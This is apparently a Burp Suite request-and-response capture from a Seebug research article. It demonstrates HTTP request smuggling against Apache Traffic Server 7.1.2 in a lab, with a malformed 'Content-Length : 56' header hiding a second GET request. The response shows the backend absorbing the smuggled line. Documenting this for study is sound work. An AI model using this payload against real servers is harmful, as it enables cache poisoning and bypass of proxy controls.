 Go
Cancel
<
>
Target: http://ats.mengsec.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET / HTTP/1.1
Host: lnmp.mengsec.com
Content-Length : 56
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 08 Oct 2019 03:37:41 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Connection: keep-alive
Content-Length: 318
This is Nginx<br>array(5) {
["Host"]=>
string(17) "10.211.55.2:10086"
["Attack"]=>
string(1) "1"
["Foo"]=>
string(14) "GET / HTTP/1.1"
["X-Forwarded-For"]=>
string(11) "10.211.55.2"
["Via"]=>
string(90) "http/1.1
mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)"
}
Seebug